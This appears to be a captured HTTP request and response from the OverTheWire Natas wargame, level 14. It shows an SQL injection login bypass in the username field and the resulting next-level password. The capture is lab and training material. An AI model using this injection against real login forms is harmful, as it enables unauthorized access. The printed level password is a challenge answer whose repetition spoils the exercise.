 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas14.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username="OR+1%3d1--+a&password=everything
Response
Pretty Raw Hex Render Hackvertor \n
NATAS14
We Chall SUBMIT
TOKEN
Successful login! The password for natas15 is
SdqIqBsFcz3yotlNYErZSZwblkm0lrvx
View sourcecode